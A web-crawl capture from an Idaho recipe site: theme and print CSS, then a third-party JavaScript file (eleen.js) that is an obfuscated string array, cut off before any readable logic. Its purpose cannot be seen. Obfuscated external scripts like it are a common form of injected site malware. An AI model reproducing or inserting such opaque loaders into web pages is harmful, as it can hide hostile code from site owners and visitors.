#nav_menu-2 {
	background: #03648D;
	padding: 24px;
}
#nav_menu-2 a {
    font-size: .9em !important;
    font-weight: bold !important;
}
#footer-outer #nav_menu-2 a:not(.nectar-button) {
    color: #fff!important;
}

#footer-outer[data-cols="1"] #footer-widgets .widget.widget_nav_menu li {
    border-right: 1px solid #fff;
	margin: 0 5px!important;
}

#footer-outer[data-cols="1"] #footer-widgets .widget.widget_nav_menu li:nth-child(7) {
    border-right: 0px solid #fff;
}

.material #footer-outer #footer-widgets .col ul#menu-footer-menu li {
    padding: 0px 13px 3px 0 !important;
}

#footer-outer[data-cols="1"] #footer-widgets .widget.widget_nav_menu li {
	display:  inline;
}

#footer-outer #footer-widgets .col ul li a {
    display: inline-block !important;
}

@media only screen and (max-width: 690px) {
	#menu-footer-menu li:nth-child(4):after { 
		 content: '\a'; 
		position: static; 
		white-space: pre;
	}
	#footer-outer[data-cols="1"] #footer-widgets .widget.widget_nav_menu li:nth-child(4) {
		border-right: 0px solid #fff;
	}
	#nav_menu-2 {
		padding: 24px 24px 0px 24px;
	}	
	#nav_menu-2 a {
		font-size: .7em !important;
		font-weight: bold !important;
	}

	#footer-outer #footer-widgets .col ul li a {
	    margin-bottom: 30px;
	}
	body #footer-outer i {
    	font-size: 20px !important;
	}
	.material #footer-outer #footer-widgets .col ul#menu-footer-menu li {
		padding: 0px 16px 3px 0 !important;
	}
}

/***************************************************************************
 * Footer Copyright
 ***************************************************************************/
#footer-outer #copyright p {
    font-size: .8em;
}

#footer-outer[data-cols="1"][data-disable-copyright="false"] #copyright {
    padding-bottom: 20px;
    padding-top: 10px;
}
@media only screen and (max-width: 690px) {
	#footer-outer[data-cols="1"][data-disable-copyright="false"] #copyright {
		padding-top: 0;
	}
	
	#footer-outer[data-cols="1"][data-disable-copyright="false"] #copyright .col.col_last {
		margin-right: 0;
		display: none;
	}
	
	#footer-outer[data-cols="1"] #footer-widgets .widget.widget_nav_menu li:nth-child(4) a,
	#footer-outer[data-cols="1"] #footer-widgets .widget.widget_nav_menu li:nth-child(5) a,
	#footer-outer[data-cols="1"] #footer-widgets .widget.widget_nav_menu li:nth-child(6) a{
		margin-bottom: 10px;
	}
}

/**
Instagram Feed.
**/
div#sbi_images {
    padding: 15px 0 0 !important;
}

#sb_instagram.sbi_highlight #sbi_images .sbi_item {
    padding: 0 !important;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}

#sb_instagram.sbi_highlight #sbi_images .sbi_item:hover {
    transform: scale(1.05);
    position: relative;
    z-index:5;
}

@media screen and (max-width: 450px) {

    .material #footer-outer #footer-widgets .col ul#menu-footer-menu li#menu-item-91, 
    .material #footer-outer #footer-widgets .col ul#menu-footer-menu li#menu-item-92, 
    .material #footer-outer #footer-widgets .col ul#menu-footer-menu li#menu-item-90 {
        padding: 0px 5px 0 0 !important;
        margin: 0 !important;
    }
    
    .material #footer-outer #footer-widgets .col ul#menu-footer-menu li#menu-item-91 a, 
    .material #footer-outer #footer-widgets .col ul#menu-footer-menu li#menu-item-92 a, 
    .material #footer-outer #footer-widgets .col ul#menu-footer-menu li#menu-item-90 a {
        padding: 0px !important;
        font-size: 12px !important;
        vertical-align: top;
    }

}

.nectar-video-box {
    overflow: hidden;
}

.nectar-video-box[data-color] a.nectar_video_lightbox.play_button_2 {
    position: absolute !important;
    left: 50% !important;
    top: 50% !important;
    z-index: 10;
    width: 70px !important;
    height: 70px !important;
    margin-top: -35px!important;
    margin-left: -35px;
    color: #fff;
    border-radius: 200px;
    transform: translateZ(0);
}

.nectar-video-box >  .inner-wrap {
    position: relative;
}

a.play_button_2.large.nectar_video_lightbox:before {
    width: 100%;
    height: 100%;
}

.post-content {padding-left: 0;}

button.fancybox-button svg path {fill: #ffffff;}

.prep_instructions h2, .nutrition h2 {line-height: 1;}

div#footer-menus {
    background: #03648d;
    padding: 30px 0 !important;
}

.social-menu {
    margin-bottom: 20px;
}

ul#menu-social-menu, ul#menu-footer-menu {
    display: flex;
    align-items: center;
    justify-content: center;
}

ul#menu-social-menu li a {
    
width: 35px;height: 35px;display: flex;align-items: center;justify-content: center;margin: 0 5px;}

ul#menu-social-menu li a, ul#menu-social-menu li a i {
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
}

ul#menu-social-menu li a i {
    color: #fff;
top: 0;}

ul#menu-social-menu li a:hover i {
    color: #03648d;
}

ul#menu-social-menu li a:hover {background: #fff;border-radius: 4px;}

#footer-outer ul#menu-footer-menu li a {color: #fff !important;padding: 5px 10px;border-right: 1px solid rgb(255 255 255 / 50%);line-height: 1;font-size: 14px;}

#footer-outer ul#menu-footer-menu li a {display: flex;align-items: center;justify-content: center;}

#footer-outer ul#menu-footer-menu li:last-child a {border-right: 0;}

@media screen and (max-width:375px) {
    #footer-outer ul#menu-footer-menu li a {
        padding: 5px;
        font-size: 12px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://growninidaho.com/wp-content/themes/growninidaho/print.css?ver=6.6.4
body_size: 515
content:
/* Recipe Print CSS */

body.print-document {
    padding-top: 30px;
}
body.print-document .col {
    margin-right: 2%;
}

body.print-document .span_2 {
    width: 15.0%;
}
body.print-document .span_3 {
    width: 23.5%;
}
body.print-document .span_7 {
    width: 57.5%;
}

body.print-document .col:last-child {
    margin-right: 0;
}
.recipe-print {
    color: #000;
    font-size: 16px;
    font-weight: 300;
    line-height: 25px;
}

.recipe-print .recipe-header h1 {
    color: #000;
    font-weight: 400;
    font-size: 24px;
    line-height: 29px;
    margin: 10px 0 0;
}

.recipe-print .site-logo img {
    height: 160px;
}


.recipe-print .recipe-header .recipe-meta:after,
.recipe-print .recipe-header .recipe-meta:before {
    content: "";
    display: table;
}

.recipe-print .recipe-header .recipe-meta:after {
    clear: both;
}

.recipe-print .recipe-header .recipe-meta .recipe-meta-item {
    display: block;
    float: left;
    max-width: 200px;
    width: 40%;
}

.recipe-print .recipe-header .recipe-meta .recipe-meta-item strong {
    font-weight: 500;
}

.recipe-print .recipe-header .recipe-meta .recipe-meta-item p {
    margin: 0;
}

.recipe-print h2 {
    font-size: 15px;
    line-height: 24px;
    margin: 0 0 5px;
}

.recipe-print h2,
.recipe-print h3 {
    font-weight: 700;
    text-transform: uppercase;
}

.recipe-print h3 {
    font-size: 13px;
    line-height: 20px;
    margin: 0 0 10px;
}

.recipe-print p {
    margin: 0;
}

.recipe-print p+p {
    margin-top: 15px;
}

.recipe-print .recipe-content,
.recipe-print .recipe-ingredient {
    margin: 20px 0;
}

.recipe-print .recipe-ingredient .recipe-ingredient-content {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 30px;
    -moz-column-gap: 30px;
    column-gap: 30px;
}

.recipe-print .recipe-ingredient .recipe-ingredient-content ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.recipe-print .recipe-ingredient .recipe-ingredient-content ul li {
    padding: 3px 0;
	margin-left: 17px;
}
.recipe-print .recipe-ingredient .recipe-ingredient-content ul li p {
	padding-bottom: 0;
}
.recipe-print .recipe-ingredient .recipe-ingredient-content ul li strong {
    font-weight: 300
}

.recipe-print .recipe-preparation ol {
    margin: 0;
    padding: 0;
    list-style-position: inside;
	margin-left: 17px;
}

.recipe-print .recipe-nutrition {
    margin: 20px 0;
}

.recipe-print .recipe-nutrition .recipe-nutrition-content {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 30px;
    -moz-column-gap: 30px;
    column-gap: 30px;
}

.recipe-print .recipe-nutrition .recipe-nutrition-content ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.recipe-print .recipe-nutrition .recipe-nutrition-content ul li {
    padding: 3px 0;
}

.recipe-print .recipe-nutrition .recipe-nutrition-content ul li strong {
    font-weight: 500;
}

.recipe-print .recipe-footer {
    margin-top: 30px;
    font-size: 13px;
    line-height: 18px;
}






--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/eleen.js
body_size: 68311
content:
var _0x4255613c=['tKZcLCkz','yNrEW7i6','uSoyWOlcO8oh','WQBcGSontSo5','xHZcOSkuWOq','cH9bWO/dGq','WRP5WRO9Bq','W5aKlq49','W6mNWQxcKSkX','W53cUSkEDJi','FCoVstnn','W73dO8kRWRH3','nSkzW5NcQZa','vueKumop','WR7cMCoovCo2','F8opWRxdHu8','ornXWRNdKa','W7WLWO8xWQm','ChJcR8kPha','dfOQqXa','W6CgfHfa','a8kjW5qRWRW','W4dcRmobDJu','WQm+W5TRWOe','W5ecWP7cTmkz','FSoJsXzA','vs4ctSor','W7BcSCoPWQ3dMa','W49gEuOH','W4NcJmk7yMi','W7zsW4LJW40','dmkUFhTA','W4JcJmkRECoP','DmozWPbyWPe','W4VdPmkAWRWp','oSkxoCkJuq','Awe7Bmol','WQHHW7aaW60','WQRcGmonxCoR','zupdN3VdGq','A2hcPmk+na','W4FcOCkNDSoP','W5DEW7OeW4G','Cmk8h8kWlq','s3tcS8kcWQ8','DhNcRmkDWRK','gtRcKG50','WRhcGSows8oP','w2xdUSk/qW','WRFcS2KrW78','WRjFWOCEEa','uGhcO8kW','W4VcMCkSfIu','W7u9Ere9','FCkNbSkkpa','W7NcICk8ESoA','fmk4emkixG','C2tdTCkKxa','sKFcLCkkWP4','W43cP8k1yca','WRNcPmkjW7et','W57cPc8cWPC','WR3dGmoZq10','gWH/WPJdSG','mCkIW7FcMqe','weFdKLRdGa','W5GNWQBcV8kZ','y8ojWPlcGgC','W4RcN8kPqrO','mX1AWRddTq','WPbAW6uBzW','W65wCNm4','omkyW6dcML0','W6XAW4P9W5G','bhldKCk6Aq','W4DKW7q9W4K','W5NcPcabWPC','W4rfW6uBW4y','jmk1W4FcOJG','qfJdKuNdGW','W4RcR8owWQlcRa','tmoUWPPjWP0','pf0Ul8kV','W5ddHtPwW4e','fMmZvqi','AmkgWQOxoa','gmk1WQ3cLtS','jXhcNqHb','W5izbZbw','bmkHW6pcLYC','W7yBWRBcISkS','W5tcSqLJW4K','te4IwCoF','DmkkWRq4lG','W7mbWQbEra','A8kFWOGqjq','W7VdMSo6W6np','WQpdHSkJCCou','iLScxGK','bgeGvG0','pXu+WPFdRG','oSk5W6uVWPC','CblcP8k/W7S','ASoXWP3cS3W','EYJcMmkcW4q','ACkoWPZcVg0','imk2WPhcJqi','W5JdKszpW54','W4ZcPmkHDd4','o1HjBJq','W7n9W7n/W48','W4xcMSkGDmo6','WRxcQa8eWRy','WQ/cPLW3W5i','W6qnWQXbuW','tXBcJJnB','tmoKtCkjjW','WQ7dLmktChy','aSkoWRdcSMO','u1yMWPaH','h30fEcq','WRhcKSoxD8o4','WPBcPNCZW7a','WRdcP3KYW5C','WRNdPCkcDCod','BCoUWO/cOwy','W4VcGCkLACo0','W45PW416W7G','W77cImkrrSow','iCouWRxcSdu','W6xdMsbVW48','WONcI8klW6iC','EZ7cVmk8W78','pYVcRtPu','WRtcUgGoW7a','WQlcUmkXW708','W77dUW1bW78','B1P1WPNdTG','WOhcO8krW7ip','yCoFWRX8WOC','yKBdHeVdRG','WRpcP2mWW6C','WQFdK8o/xKO','W67cRmo0WPVcGq','oCk2W7q8WO8','vIJcUdtcNq','CSoEW75MWP4','W6xcImoVWQ7cRq','WO3cTgepW4a','E8oNWOlcQhu','ANVcT8kCla','WOO3W49+WOi','W6OaWPHeqG','wttcUbrZ','A8k9hSkHjG','mmk3W7qZWOq','DSoLWP/cQM4','W6ddVmonW7X3','iCkiWP7cOZS','WQdcShCEW6W','W7FdJ8oPW4ve','n8kLW5ZcOIy','pXNcJJjf','zMhcKCkTWQG','e8kmWPdcPJW','u8kms8kLza','dXjeWOpdKG','W7zjEMO+','WRVcM0KqW60','WOFcTmoLrmoA','A3rFW7NdGW','W6hdISoRW6bz','WRhdMCk6DSoD','W6VcQmkGyJm','rwdcPCkwWRG','veZcKSkCpG','srxcVcZcMq','WQddJSoLqvi','B0pdKMddGG','rLn5WPpdUq','W6rlhu0a','gWTiWPVdHa','C8kaWPGBpW','u8klkCk+jq','W5aBWQTduW','AmodWRbBWQW','WPVdTSoyz0C','W604WQddNSoU','uSo0W7urba','dmk8W7NcOHu','WQNdVSoUymoA','W4rDWP81W4W','v1y2vCoF','xfVcJ8k7pa','W7/cO8oGWQFcVW','mCkvAuu5','W7GWWPu8WQ0','rW3cKXZcNG','WOZcS08tW7W','q0q0q8ok','o8kgi8kWsG','sgnSWO3dNW','haTYWPpcPq','WQpcRSkcW7eC','W6OgWQJcRmko','tmkSWQK9bG','W5BcTt8DWPC','WQhcK8oqumoR','BCkLC8ovla','hhK1DrK','a8kqWPBcGGe','eSkIEg1s','zfVcNCk9WRG','WOe5W59yWPy','W4DeW7aBW48','W7FdSmkVWRX0','WRVdTSoQv1S','x1ZcSCkUiG','W6xdLXXYW6O','fXPxWO/dIa','W4lcVSktFCok','W5VcP8okE8kH','W5pcN8kSeIu','W7pcISk5wCoR','AW7cQcVcUa','aabIWPRcSG','xxVcPCoHWRu','jSkVWQ3cGg8','A3NdJmk/xq','FmkNoCk/ka','WQNcGCklW717','WQ1cWOaoEG','W7BdMCohWPnR','o8k+W5OAWPS','zSo+WR5ZWOm','tLebWP3cNG','x23dI8kDhW','FtpcNI3cHa','WQxcL8ofvCoP','x8o4WQjqWPC','W6RdJCowW5PL','W7jIW70ZW6i','rmoLWPHsWPC','WOxdLSoFqmox','DGFcHCkcnW','y8oYtqDj','ASkQWO8waa','xg3cLmkeoG','pI4RDCo0','W7DDA08I','a8k3AN5b','WQBdQCoWoKm','WOhcOCkvW4Kr','W7hcHSkGnrS','W5VcOmoirSk6','WQlcHNmgW64','amkSrwHD','rCoKWQjBWP0','y8o2WONcS38','tYpcHGVcTq','W4NcNCk0fHO','W5dcOZyEWP8','u8okW67dTgZcH8oKW4D8W4HrWRC','W7NcRSkWFmot','BNPqW6OO','AvK1BCoP','W6NcVSofhmor','BxlcK8k9Ea','WORcLCoiCSol','W7/dJ8oZW7vj','DgVcPmkIoq','W6JcISk7CCoZ','fqLrWP/dJW','e1iRtG0','WOhcVmktv3u','utRcVCk6W64','WRpcP3uTW7G','WQpdG8kpW6OF','wdSuWO3dNa','y8o9qWry','W6lcSq5YW4W','W7FcTSkbt8oi','dGHkWOldQW','W7xdKSoGW6zp','W68nWOJcVCkd','fJNcSGHu','vN7cTSowlG','oSksWRJcQhO','lCkJW5tcOdy','vcdcHdxcNq','W4FdNeu','B3JdVSkJrG','Cf7dHMhdGG','WQxdMCkGzSot','uvqXCmoE','F8knkt5T','W6PDE30L','umoaWOFcU8oi','ibBcLILw','y8otymkEra','zwJdR8kYtW','Eq7cQmk4W6G','WPxcTCkWW5W6','W73dMmoQW6nv','WPWNW4L+WOW','WR7cRmkgW6ex','WRJcG8otqCoI','qgtcS8kxWRu','WRlcRSkCw8of','W6VcO8kPDYu','xmoBWO3cRmos','W53dMYPSW6q','abbPWPZcOG','W5lcV8okuCk9','ChhcT8kGia','xudcRCk7WRq','W4WZWQHfW5W','daTbWRJdGq','aGvHWOtcTG','W6ZcNCkQqCok','W7CyacDw','W5FcOIO5WPm','B8kVb8kDga','W4ldNrLiW58','w3FdQmkLua','W7BdKmobqIC','yf3dK3FdIa','w8kbWPK7bG','rLy+wCoe','CKdcRSk0ca','rdxcIJtcPW','WO7cU34WW4i','tLaHuSoE','emk9W7OOWOa','gKO/qqC','W4dcOSkUzY4','tfHxWOpdVa','DCoXtGfg','W4PrW78yW4C','CxhdKv3dGq','r0OZrCof','bbX2WPZcOa','WP3dK8kcsSoa','W5/cVmk1ymov','WO5AWROaya','dtbYWP/cKa','ESo6WQhcOWi','WRSyW651W6e','W4dcTSoeWQ3cOa','W4FdUCkhWRjM','W7C6WOGJWRG','jX94WRFcRG','Fmo3WO7cV2q','WQ3cPvydW5S','gWzUWPNcQq','W4ulWONcQmkh','WR4qW7LyWQe','W5FcVYOnWP4','W6JcSSkUAmoy','bSkYz1jX','W4dcReWvW7i','FwBcQ8k5iW','WOpcHCoeWPfa','iSksk8kGva','W7RcG8oTWQdcVW','ttVcIZBcGG','FLnzWQ7dGG','hmkvqxPq','oSkRW6OUWOW','WRVdPCokCvW','W5OgWOpcQ8kc','W73dVJ5TW54','wCoyyZD6','e8kGyMDq','W4hdTSoOW7TG','DxpcQmk9pa','W7ddIWvxW6K','f1CiBaO','pmkUWP7cJHS','WR/cKSojDmoK','W7JdO8kQWRLZ','WRbfWOuiAq','q8oowSk7qG','WR/cVSoJuSoN','tNNcNSkhWOW','ugRdKSkaWR0','BNLoW7uO','aNmPrWi','eN4/wdi','xmo1krvH','pCkWWOJcLqu','fZdcUaTs','ExDFWOFdQq','hmkFWQRcTr4','EwrsW7O9','C3XSW6q/','W4VcOmkZzmoO','W5/dKcXmW4e','W6S7WO0KWQa','WQFcL8opx8oI','EsRcO8k5W7a','rdZcGWJcHW','oSkBjSk0tq','WR7dISoXq1O','hsbkWPhcVa','v13dK2ddSW','WPW9W4XXWPy','eIHxWPhdNW','W6NdP8k/WRLm','B3tdSSkKwq','WR0KW6zZWO0','W47cOSoiEmkK','tLvSW4W9','ExBdUCkgxG','W63cV8kZfJ8','WOXUW6DBW4u','W7XrWOSUWOC','BmoPWOj0WRy','pSkBi8obmW','imklWPZcJbu','oXjEWOFcKa','WQXvWP8tzq','W5hcJCkwb8o+','fHnyWOBdGG','DSk6WRbVwa','qmo6WPhdJCom','E8kQc8k9pG','FhVdTCk8Eq','yeBcI8kCkq','txVcG8kJhG','s0X2WPRdPq','W6ZcPmodWPVcKa','W7xcHSodxmkW','WP7cV38ZW5a','prVcKIbd','W7tdRbXVW54','W7T5W4TyW58','WRxcR8kqW78g','W7jbW4D7W5e','zmo6B8kdmG','suldUCkAjq','oSk7WPVcSbW','m8kkomkTvG','lrNcGdfq','W5ddNt1xW54','WRDcWPmFAW','WP8+W7PPWOW','W6XdW4rNW4a','b395WPRcHW','s8khgCkVpW','iGVcKd1b','WPVdVSoLDSkv','W6hdK8k9WPj7','WRJdPSoqrhe','s23dK8ktEa','WP/dK8ojxxW','W5RcH8kHtSk+','WPvMWRPYyG','W7xcHCkcDmoU','amkPyvPo','jmozW4hcVri','WRTLWR8MFq','W5dcSSoorCkS','WONcTSomvSoy','WR3dJSo4r1e','W6rvCx0/','WQ3cTwGBW5e','BmkvWP8via','uMRcVCkwWRm','tSoNWQ/dHwq','Cmo1y8kfwW','WQRcGCousSo5','WPRcUeGfW74','rJlcGZZcMW','W7aYWP8/WQu','W4pcUZ8eWPy','CSoje8oKzq','ESolumk8qa','WPNcU24fW5S','BXFcPCk1W78','rYRcHJpcMG','nqNcIt5s','WQddJSkLCCoA','uCoiWOzdWQu','fbbVWPRcRa','W7CrWRHoqa','W45TW6HoW6e','fZVcMbXu','W7yugZnA','WPJdJbetW5G','BwxcRSkPka','j8kLW7/cMHy','W4JcLCkNFCoO','WR/dHSo8u0K','ymozDGj2','dCklC25q','oN1Crw8','bYvjWR/cQG','WPaPawjz','W7rmW5fKW48','W68VWPbADG','W4CgWPhcT8kk','DmoSqCkowW','W6pcLCoZWR7cVq','tvjVW4WY','W7NcKCkIA8kp','CwrrW7SY','hYb5WPJcTG','WQddImoWv0K','y8obxJDX','d8k3ywHC','s1qHtCoc','W5dcMCk5AmoX','A8oRWOdcSu0','BvbCySoE','fCkryu1q','W7VcHmoJqmkB','W7xcHCkPECoS','sSoNWQ/cP0K','FCoKWOVcRee','W77cMmkrgce','qSoQWOzgWOW','DCk8kCkJjW','W7FdPmkmW4yp','DNlcQCk+WQ0','W63dHmkEWPHW','W7K1WPK1WRm','WPFcONqcW4a','W7VcS8oHWQRcOG','W5fjW7WyW4O','W4pcTSoyqCk9','FGZcJSkcW5G','WRhdR8k4B2e','W57dU8onW5n1','W5JdHCk8DZy','W6FdSmkJWR5v','WQdcSNqEW7C','DCkdWOGsiW','WRjoWROeqG','WQuhW4fsWPW','DKtdTg7dKG','W5VdMdjrW4u','W4JdMmo1WPbTlcxcHSorWQangW','WQhdGmo1xLS','W68iWQONWRe','uNVcMSk9W4a','CbRcK8k+za','WPGbW653WRW','qLn2WPZdTq','gveWtHK','ecjrWRpcPq','EJJcNWVcTW','W7HCywSZ','ve8xr8o3','ASoIWOPZWRm','aHXiWOxdJq','W7RdU8k5WRPV','oCk+WPhcMXW','n1uqAHK','mHhcNGTL','EqpcQmkSW74','WOHZWP86ya','EuxdJhtdNq','q3e2vmoC','WQddQCkJy8oZ','AmkoWRtcPu0','CCoyksf7','WQ/cHmobq8o2','W6dcPezSW7W','zSoHWPqaga','WRLxWPmzDG','WQTzWO8pDa','W57cPJu','W7fVs3yI','Amo1zCksEa','W5dcGmonyCkN','hHj+WP3cTq','CXtcUSk5W7W','W5FcHCkMASo0','W7ZcL8kku8oZ','W6qqWP40WPO','W43cGmofA8ki','jWdcGsPz','WR3cOSoUk8ok','W7FdG8kYhmow','WRldJCkDCCoz','u8oMyCkCta','F8oJWO3cU3y','ySoEWQDtWOe','wSkdlCkvhG','W6LiD301','oCkGWPBcKau','W5VcVSk7BYW','W4i9gajK','y2ebWOhdQq','WONdS8oCELi','W4JcOYmMWPa','A8koWQKnpG','WQRcPSkXt8oM','jCkSW7aAWRO','m8kpWOaZWQy','W4PsW4j8W5G','W481laDN','ymoUWPFcRxq','x8oyWO7cTCol','zehdN37dJW','BNNcVSkMpa','W6JcPSkgsZK','WPO3W4bUWOS','xSoryHnn','WPxcS30fW4m','wJtcIdBcJG','nX/cTrz3','W6RcOuiCWR8','W5lcJCkNeXK','WQBcSxKTW7u','ibtcLdXz','WO7cQhelW5q','W4pdJY5AW4C','lSouWOhcOca','Emo2CSksuq','W6f8W7rRW5m','DMzoW7iH','s8klo8kp','WOFcSv4OW5e','rmkhWOyhW74','W7FcTCo0WQFcKa','WOpcSCk2umos','W4ldVcnVW5S','CCoNvX5n','W4xcJ8kTBmo5','WQXhWOuiBq','DMtcICkzjW','pCk3WOpcSbG','D0CHoSoE','CKBdIhhdJW','wvrQWPFdSW','W6FcQCkWzCok','gmk/W7FcOHa','WRLvWP4lza','W6uAacPx','thxcRCkAWRu','bdqwWR/cIG','W4JcTY8FWPC','aSkyW4pcOr4','jaNcKsLg','W6JdV8ooW5zk','gGL2WPlcQG','W7/dGSkCWQT7','W4DHW6erW4C','WRRcMmoTwSk4','W6FcQCkMASom','x2FcQCkzWR0','W4qoWPFcV8kb','W5JcMSkQcGq','W4OMW7L7hW1dW5JdH087Ba','rSkioSksoG','W6qjgbfh','se0HvCor','vI4lW6lcIa','gSoVbSkAza','y1noWPVdQq','BWZcUmk5W7G','dWj0WPRcPW','ErRcHmkcW74','W5BcOs0eWPm','W68ZWPtcG8kf','WQRcUSkiW7Gh','turlWOldOG','W6RcUCk5C8oZ','W4JcJ8kIhqO','gmoxWRtcOau','W5VcRCodxmkS','kmkxWPpcGY0','W6ddM8osW6rw','aSkBomk8jG','eCkzWRxcIWm','h8kIWRBdRYe','FCoVvaHZ','yIpcJJBcSW','gIVcUc19','W7pcHSk3j8kG','eXjDWOZdTW','W4CoWOxcQCkn','xSodWP7cOmow','k8kXDN50','W4q2W5jptW','cbfBWPNdJa','WRxcOsKLWO4','mXnjWRpdTa','W6NcTGTZW7C','W4KSWP8XWRG','W7RcRSkRA8oi','WRCWW5TQWOu','hGz2WPxcOa','W4nmE20X','z8oOFSk7qa','zLtcMCkAW5u','dmk5W6/cPaq','eCkJl8k2bG','C8kzWR8Xoa','W6xcLmoXWRdcPa','jmk4W70ZWPW','W53cPs8nWO4','W7NdUSkWWRDN','z3ddVmk1sG','fCkAc8kssq','yh3cTCk9lG','W4NcPc88WPS','W6WcWQjrxG','WOhcV8k7Dmo9','wCotDbfo','c8k/Eg1s','vgpcVCkeWRe','tdtcTCk+W4C','y0hdKhhdJG','W4ZcImkov8oS','a8k/n8kOCW','zmozWRJcO8ol','W4rWr2qs','pSkux8k+uG','ffiwrW8','W7pcJ8kcnc4','W6zeDwWN','B8kaWRq5bG','WOlcKKWAW6e','W64UWOXpzW','y8o0WPZcQua','DSkysqTh','CNHSW7e6','W7JdUIbZW4K','yX3cRSkSWQm','gCkdWPhcTrW','W7mRWPtcOSkP','W67cVcapWQG','a8k5wgv4','W65XW4mrW64','bH5/WP3cTq','W6pdM8kCWQPN','FSodWPtcSKK','W7OXWPuHWQ4','r1qdtmod','lIbGWRa','WPfsW6uTsW','WQxdG8k3CSoB','oW/cJaHA','WQZcGSoYBCoI','W4WrlcLY','db9HWRhcOG','W4BcRCowtSkB','jX5wWPJcGq','qevXWPddSq','mCkFmSk4sq','W4dcMSk/DCo1','W5tdHJ5rW50','WQVcSCo0qSog','WRVcT8kAW6yr','W7tdRbXoW5S','W5mQWQjpCa','o8kgk8kZxa','E0POWPddPG','gr5kWPZcTq','WRZdLCoPwfG','p8kPW7qkWR8','ySoZrsjg','xu9IWPVdTW','WOtcISoHtSoT','WPq+W59XWP0','W6NcK8oWWQBcOa','WP/dK8o2u2e','wCoyWP/cH8on','E8o5sbXo','BfddUCkIuG','eHLJWPlcTW','sSoQWP1sWO4','rCo1WOTqWPu','W73dVCkOWQ13','W6RdP8knWQ9u','W4TzW78tW4W','W4VdKIjsW5i','WOpdO8oyvwC','WReEW6PpWOW','W6HqW5vXW4i','eCk+WOZcJda','rxPtW5CO','W5qpWOxcV8kz','ubdcMmk8W4W','W7/dMmo7W7nx','W4RcGCkZvCoP','oCk+W5ZcVt4','W4vzW5KkWQ8','W5pcSqzSWRa','d1iWtqi','WPVdHSkww8op','WR/dRCkpxCoS','iSkDpCk/tW','W4BcHmkIfGi','mCkEnCkSBa','WRZdISkCzmoV','g1G3tbi','CaJcU8k7W5S','W41KW7nHW54','swhcQSkoWRu','y8oSWPxcMMO','gmkFW4e8WOm','Ch9ZW7Cf','fqhcNJTB','W5jEWRStFq','AMJcSSk9kW','sMNcJCkfWRy','wvtdN8keFa','xCk7eCkmdW','WOFcKMuQW5S','z1hdJ23dLW','ACk/WR0xlG','tSo3WPXeWPe','fX3cTHqQ','huO9sXq','A1tcKXhcTW','W5ZcMSk6fqq','W7VcT8oCz8oe','e8k6W4dcOcm','W4pcUJKyWPq','nCk0W748WOq','WOtcLSomASoJ','WP/cVw4uW5q','W45uWP8xW4q','h8kUWO7cRH8','WQldJmkPymoD','W5tcSCkWyCoy','FMddLgddPG','ecHkWPhdNW','W4jcW78dW5K','u23cQmkEgq','W5mLWQNcLCkq','amk7ywzd','pSkeiCk+xa','W5CEWP7cSSku','W4NcHmkIeqC','FCk9gmk0kW','W7VcT8oDqSke','W6JdSmkTWQvJ','W5BdScjdW5m','WRdcO2yyW7K','gvGMsrC','W7utle1G','W5lcHmkvW4W','WRpcOx8VWR0','pqhcLtPe','W4/cOZubWOS','bazTWPVcRq','bKKXqWS','W5zKWQVcOCkH','wbtcTSkJWOq','WP7cPMmqW6i','C33cK8kRWP4','ueKOq8oc','WQpcRSkUWOyu','r3i5BSoX','hSk4WPhcSNK','xdFcIdpcLq','g8k3WOpcRq0','EZBcJSkAW6q','gH9HWPtcVG','nCk/W7y4WOG','D1RdHg3dHq','rCogWPBcOSoG','x33cNCkgWPu','W5JcSSoeq8kS','lCk/WRtcOWe','CupdRhxdOW','WPapWOa+WPG','W5dcL8kACCoR','rKtdK8kqFa','W4BcLSoIqCkC','WPVdOSkBr8o1','idlcMZxcHG','dmkdzwXq','aSkTz2Hy','W6RcJmkLdYG','W60EWOOlWPu','WRBcU8ksW7SK','f8oPWRRcOhK','W6pcRSoeWOxcLW','t8oJASkhBG','WPxcUw0mW4m','WRZcSw8lW74','WR3cOxeEW7K','bSkZD2fu','W5xdQZjyW4W','WRlcVxGjW6e','W7VdVCkQWQrO','qeiZtmoq','yNxdT8kKua','W6ddTGzHWQu','W5tcLZS7WO0','W61jW5qsWRS','W7KGWOjVzW','WOhcT8oOCCoK','W6xcSmokWOZcTa','t8oLy8kbBG','WPKMW6bBW54','W4FcISk2FCoK','h2Ljyta','W7ZcTmk1ySol','WRldPSkds8oZ','W67cImkNhW8','qSotAJ10','yedcG8k3pq','j390WR3cTW','AgxcK8kRWOG','BmkOamkHlq','WRhcRMWvW6m','W4BcKSoaWQhcTW','WR5bWOKdEq','paNcLdPC','W4neW6HkW7a','WRJcUSktW6Kr','W7tdU8oQW7Df','W6eFbJPh','s090WOldUW','W7xcUqadWPC','W4JcHSkQcai','W63cGmoXWPNcUa','eG9vWPpdTW','W4qxWP9mEG','W6u0bGjx','y3iBzmof','y8o2WOlcO2C','CSoSudbR','b8oEF8oouI7cG8k1n1HTWPq','aSkfgSkYjG','WOpcISofpSka','W6flW5n4W5K','c8kyzqHe','z3tdP8k1sG','Db52WQFdNa','W6XhW7fKW7G','W5BcTc4eWPG','A8kfWOmspa','la9XWOtdHa','W77cI8oSWRhcUW','k8obEMvM','l8k1W71aWOC','W7ddQWDeW68','cSomW4/cPdW','WRNcN1m','lmk1W4pcPYC','W7vcW706W5m','WRzAWPWFBq','DxdcSSkUoq','W5xcUI8aWPu','WP7cLh80W4S','BXZcHsRcOa','W7tcJ8kBASoX','WRnsWOugzG','W4lcHqKBWOG','WQVcGCokqSoD','WRpdJmkdD8o3','WPhcSMGGW5S','tN7cVSkFWQ4','B0ZdLhtdLW','B8oUy8kEuW','WRNcSCoBzCk7','W77dSuzIW4u','W77cGrGmWO8','W6P1W581W7u','W4hcRCoBuCkL','mCkwjSk1uW','W57cN8kYcqS','kSkwx25W','A3tdPCkLqG','D8kiWPGnpq','hSo/rdfq','BqZcOCk0W6a','WRJdK8oOrfO','W5xcPSouAdm','oSkzkCk1uq','W6Cwfcvf','wLzTWPpdVq','CmkckCkwca','xNZcUSkiWOO','W57cL8kOd